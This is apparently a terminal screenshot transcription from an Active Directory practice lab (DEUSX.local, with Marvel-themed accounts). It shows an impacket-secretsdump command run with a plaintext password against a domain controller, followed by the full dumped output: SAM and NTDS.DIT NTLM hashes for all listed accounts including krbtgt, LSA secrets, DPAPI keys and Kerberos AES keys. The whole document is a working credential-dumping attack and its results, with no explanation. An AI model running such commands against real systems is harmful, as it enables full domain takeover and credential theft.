 [35/189]
~ 4s 17:38:01
❯ impacket-secretsdump DEUSX.local/testuser:'Password123#'@192.168.0.166
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xd95246d07774b99b51bac884d9e501e1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEUSX\ECORP-DC$:aes256-cts-hmac-sha1-96:8b456247ac226827abbb3e67f0d5fe99c6068099c514c4fed6576dd407173d11
DEUSX\ECORP-DC$:aes128-cts-hmac-sha1-96:1d9d8982bec4c48cbdaee1d07b9ca23a
DEUSX\ECORP-DC$:des-cbc-md5:1ab52a58676df89d
DEUSX\ECORP-DC$:plain_password_hex:0560a7e4a9929d7fc510694e1db660e2f1307f3057ce73007263779d9ea915ef9da0b0e447c3e6b
9493ae76e1536a4c1def7bcd41849bf8e98826452e076539b3cab07fe2d78074bd2cdacffaac7746dbfcdc731875851108eade443df1049c95
928b70b1508dd913ad3ef3a3fbfd90cdea591c899250dfe335ef1f6e922ddc3f3cf5df7d8f473351e424846c514417f1cb2923998cfd32105f
e22a75e105c21a7c4f30fbd0cd64184af8bb6a3430c1ca0a6d1b2454a90287db068a6864e37f17b8300b5a07a2d1739baab5b0a52f1ca063e7
1ca4c43883623bb5061e16c3d332c30836a2f65e6c272ebe4805b0dba65
DEUSX\ECORP-DC$:aad3b435b51404eeaad3b435b51404ee:441160c6bc05ddfeb007c907cb93dbbd:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd72e1bab70eb5a17cc531b9cbb68a765535b7573
dpapi_userkey:0xf5b305a1036312984cf016b170e136c546e2a92a
[*] NL$KM
0000 8C F6 52 DA B3 1B 60 96 C8 68 DA 1B 97 63 14 55 ..R...`..h...c.U
0010 F9 B6 D1 23 85 F4 6C 02 28 07 9C 1F 5E FD A0 EA ...#..l.(...^...
0020 28 A0 D1 B1 27 A9 D6 1F DB C6 0E 0F 69 27 4C 1F (...'.......i'L.
0030 DE C7 36 54 77 CD C4 8E FD C5 8E 54 7D 52 7B 81 ..6Tw......T}R{.
NL$KM:8cf652dab31b6096c868da1b97631455f9b6d12385f46c0228079c1f5efda0ea28a0d1b127a9d61fdbc60e0f69274c1fdec7365477cd
c48efdc58e547d527b81
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:224e8dceca947c22e2f3ceb0fc9fedd2:::
DEUSX.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:7a1762d79c21e263eae080fadbb03429:::
DEUSX.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:2277732a68c5204f4be460529e508465:::
DEUSX.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
DEUSX.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
OTCJytDYGp:1113:aad3b435b51404eeaad3b435b51404ee:84693ccb408c82575157770117d7987ed:::
hawkeye:1114:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
testuser:1116:aad3b435b51404eeaad3b435b51404ee:7a1762d79c21e263eae080fadbb03429:::
ECORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:441160c6bc05ddfeb007c907cb93dbbd:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:d49df60400b7802b64355049a40e0ca2:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:9c697b33d49d1672df5d5b8891bdef1f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c84a7bd9b2464c909a58c583ae943529b5c4af9e3db3e8492e5105bb8ded7262
Administrator:aes128-cts-hmac-sha1-96:21eee0133c228973895ddc6751e50e18
Administrator:des-cbc-md5:4fb6efbc57c2fea1
krbtgt:aes256-cts-hmac-sha1-96:a5e1ed44e86df69731625499e759be124bace6b0a9b03f70036d19ce82a42753
krbtgt:aes128-cts-hmac-sha1-96:81635267bd3680d0b209a0440e5a0845
[0] 0:[tmux]* "~" 17:38 11-Mar-24